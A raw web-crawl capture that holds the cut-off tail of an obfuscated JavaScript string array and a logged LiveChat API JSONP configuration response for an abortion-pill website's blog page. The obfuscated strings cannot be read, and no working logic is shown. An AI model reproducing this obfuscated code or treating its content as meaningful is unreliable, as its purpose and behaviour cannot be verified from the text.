c=['dJlcSXynWOPpstpcIKW','e1C1','BX4f','s2q9','sComqG','W6SaW5G','WO3dTNC','WRe9FXpdTgPkm8oUW6D/CIW','W7pcTCkp','WQLtWOyAeSkGkMBdUSojW7n5','W4ZcK8oYWP1oW5VdUmk8BSo1W63dI8of','WRWdWQG','W4u8W5u','tCkXw8o5mN91','emk4WOO','hCoUyG','W4ZcKCoXWPO0WQlcG8kqzSoX','WOKzWRm','W7xdHmkb','W70xW4q','WQXEW48','aCkvzq','emk0WPa','WRK7CXddVIqoeSoAW7DF','rgFdIW','CmoSW6K','qgtdNXaJW6KvwW','xh/dRW','DSk1WPa','W6xcQmkx','W7rMjG','W7lcR2m','Fr4E','W5K/W4a','wCorCG','o05j','WPqEW70','W4Oieq','x33dHW','qMhdPa','W6tdMey','vwtdUq','W5qBsq','tmoAta','WPldKSkW','W68sW4e','W6OaW4u','W7n9jq','bN/dMa','WQ3dUam','uNVdRW','r8oCoW','emkcEq','mXOB','qSoela','WRBcSuLwxCorWOFdQK7cM8ogoq','emkWbG','munb','wmomuG','uCo9ca','W4nXW6PpeCkEjXmBsSo9W58V','W77dMCkEW7BdNmkFy0NdMCoAWPOw','u2xdGW','W6BdNum','AmkHWOa','WRLkW44','E8oDW6S+jmofx8kheCogwfm','WPudWQa','WRZdHSoD','W4BcTGW','WO/dHCk3','W7ldLN8','W7hdSsG','xhWb','h8oSW5VdJ0PbWQVdJKvVxG','xx/dNW','W7Hhwa','s3eo','W7FdQbC','W4dcOqm','WRmvaI3dTSkVxdP3uLy','vgFdPG','WP3cSWO','WPSQWRy','t8k6WOW','W7NdG38bW53cH2KCashdHmotWPK','W6vbgq','fSo5hW','gtVdT8ockSkEWRNdQW','wNZdGq','WP0QWQi','buddP2nbWPvY','W5hcQWG','W7tdOI0','WOyRWRe','aSknqq','W68sWPG','WPxcQZm','WPmdW70','hCoNW5ldJuuyWRNdUw1ECCos','W6CgWQy','r8oMvq','vrnWy8kdW5XACmkNW6tcUmow'];a0Y=function(){return c;};return a0Y();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=1031749&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.onlineabortionpillrx.com%2Fblog%2F2017%2F01%2F&channel_type=code&jsonp=__gcftx8ftqj5
body_size: 303
content:
__gcftx8ftqj5({"organization_id":"9dc3b048-12dd-4f56-ae5e-649e184ed862","livechat_active":true,"livechat":{"group_id":44,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,31,37,38,39,40,41,43,44,45,46,47,51,54,55,57,58,59,61,62,63,64,65,66],"config_version":"5067.0.37.1943.24.51.25.146.17.29.13.48.2","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"en"},"default_widget":"livechat"});